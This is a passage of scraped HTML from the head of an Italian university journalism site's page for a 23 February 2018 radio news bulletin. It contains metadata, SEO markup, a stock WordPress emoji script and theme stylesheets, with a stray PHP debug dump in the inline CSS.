

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/
body_size: 123655
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="MASTERX RADIO NEWS &#8211; 23 FEBBRAIO 2018" />
			<meta property="og:description" content="<p>In evidenza gli scontri a Torino tra antifascisti e forze dell&#8217;ordine in occasione di un comizio di Casa Pound, l&#8217;arresto di 8 persone in Sicilia per corruzione, tra cui il sindaco di Acireale, le dichiarazioni di Juncker sulle elezioni italiane, il risultato di Carolina Kostner alle Olimpiadi Invernali, i sedicesimi di finale Europa League, l&#8217;aumento&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2016/12/Milano-200x200.jpg" />
						<meta property="og:url" content="https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MASTERX RADIO NEWS - 23 FEBBRAIO 2018 - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MASTERX RADIO NEWS - 23 FEBBRAIO 2018 - MasterX" />
	<meta property="og:description" content="In evidenza gli scontri a Torino tra antifascisti e forze dell&#8217;ordine in occasione di un comizio di Casa Pound, l&#8217;arresto di 8 persone in Sicilia per corruzione, tra cui il sindaco di Acireale, le dichiarazioni di Juncker sulle elezioni italiane, il risultato di Carolina Kostner alle Olimpiadi Invernali, i sedicesimi di finale Europa League, l&#8217;aumento&hellip;" />
	<meta property="og:url" content="https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2018-02-23T08:55:46+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2016/12/Milano.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/","url":"https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/","name":"MASTERX RADIO NEWS - 23 FEBBRAIO 2018 - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2016/12/Milano.jpg","datePublished":"2018-02-23T08:54:37+00:00","dateModified":"2018-02-23T08:55:46+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2016/12/Milano.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2016/12/Milano.jpg","width":1920,"height":1080,"caption":"Lo skyline di Milano"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/gr-labiulm-digital-news/masterx-radio-news-23-febbraio-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Gr LabIULM","item":"https://masterx.iulm.it/gr-labiulm-digital-news/"},{"@type":"ListItem","position":3,"name":"MASTERX RADIO NEWS &#8211; 23 FEBBRAIO 2018"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16851 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; 